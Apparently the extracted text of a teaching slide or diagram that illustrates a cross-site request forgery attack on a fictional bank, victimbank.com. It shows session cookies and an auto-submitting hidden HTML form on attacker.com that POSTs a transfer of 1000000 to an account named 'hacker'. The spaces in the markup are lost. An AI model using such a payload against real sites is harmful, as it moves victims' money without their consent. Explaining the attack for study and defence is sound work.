 victimbank.com (with CSRF)
CSRF attack by POST request
Normal request
http://victimbank.com/transfer?amount=1000000&account=user
Set-cookie:
username=victim;
PHPSESSID=ep61voivrv6tregflijvsihnm1
Attacker site hosted form like this:
<bodyonload="document.csrf.submit()">
<formaction="http://victimbank.com/transfer"method="POST"name="csrf">
<inputtype="hidden"name="amount"value="1000000">
<inputtype="hidden"name="account"value="hacker">
</form>
Browser send form with Cookies
username=victim;
PHPSESSID=ep61voivrv6tregflijvsihnm1
Victim
attacker.com
victim go to the attacker site